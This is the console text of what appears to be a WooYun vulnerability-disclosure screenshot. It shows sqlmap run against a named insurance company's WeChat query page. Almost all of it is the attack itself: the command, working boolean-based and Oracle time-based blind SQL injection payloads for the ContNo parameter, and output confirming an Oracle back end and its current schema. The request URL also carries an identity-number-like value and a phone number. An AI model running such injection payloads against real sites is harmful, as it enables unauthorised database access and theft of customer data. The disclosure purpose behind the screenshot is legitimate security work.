 管理员: C:\Windows\System32\cmd.exe
D:\Python27>python SQLMap/SQLMap.py -u "http://weixin.jxlife.com.cn/jxlife/jsp/t
rafficDetailQuery.page?ContNo=900004299434&way=&QAppntIDNo=110101198808085638&QA
ppntPhone=13888888888" -p ContNo --time-sec 6 --current-db
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:34:38
[21:34:38] [INFO] resuming back-end DBMS 'oracle'
[21:34:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ContNo (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ContNo=900004299434' AND 8231=8231 AND 'VMoF'='VMoF&way=&QAppntIDNo
=110101198808085638&QAppntPhone=13888888888
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: ContNo=900004299434' AND 9997=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||C
HR(109)||CHR(122)||CHR(112),6)--&way=&QAppntIDNo=110101198808085638&QAppntPhone=
13888888888
---
[21:34:39] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:34:39] [INFO] fetching current database
[21:34:39] [INFO] resumed: ZX
[21:34:39] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'ZX'
[21:34:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\weixin.jxlife.com.cn'
www.wooyun.org